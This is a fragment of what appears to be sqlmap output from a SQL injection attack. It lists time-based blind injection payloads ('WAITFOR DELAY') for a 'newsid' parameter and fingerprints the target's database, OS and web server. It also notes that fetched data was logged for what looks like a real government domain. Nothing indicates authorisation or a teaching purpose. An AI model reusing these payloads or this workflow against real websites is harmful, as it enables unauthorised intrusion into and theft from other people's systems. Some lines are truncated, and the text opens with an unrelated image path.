 Payload: newsid='); WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=') WAITFOR DELAY '0:0:5'--
---
[11:44:17] [INFO] testing MySQL
[11:44:18] [WARNING] the back-end DBMS is not MySQL
[11:44:18] [INFO] testing Oracle
[11:44:18] [WARNING] the back-end DBMS is not Oracle
[11:44:18] [INFO] testing PostgreSQL
[11:44:18] [WARNING] the back-end DBMS is not PostgreSQL
[11:44:18] [INFO] testing Microsoft SQL Server
[11:44:19] [INFO] confirming Microsoft SQL Server
[11:44:20] [INFO] the back-end DBMS is Microsoft SQL Server
<< back | track
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NE
back-end DBMS: Microsoft SQL Server 2008
[11:44:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 92 times
[11:44:20] [INFO] fetched data logged to text files under '/pe
map/output/xzwwj.sach.gov.cn'